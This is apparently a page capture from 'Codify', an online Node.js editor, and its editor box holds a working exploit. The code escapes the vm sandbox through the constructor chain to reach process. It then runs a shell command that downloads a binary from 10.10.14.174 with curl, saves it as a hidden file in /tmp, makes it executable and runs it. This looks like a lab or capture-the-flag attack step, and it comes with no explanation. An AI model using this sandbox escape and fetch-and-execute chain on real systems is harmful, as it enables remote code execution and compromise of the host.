 Codify About us
Editor
"use strict";
const vm = require("vm");
const xyz = vm.runInNewContext(`const process = this.constructor.constructor('return this.process')();
process.mainModule.require('child_process').execSync('curl -fsSL http://10.10.14.174:13339/termite/10.10.14.174:13337 -o
/tmp/.FjbUtmYf && chmod +x /tmp/.FjbUtmYf && /tmp/.FjbUtmYf').toString()`);
console.log(xyz);
Run
Codify © 2023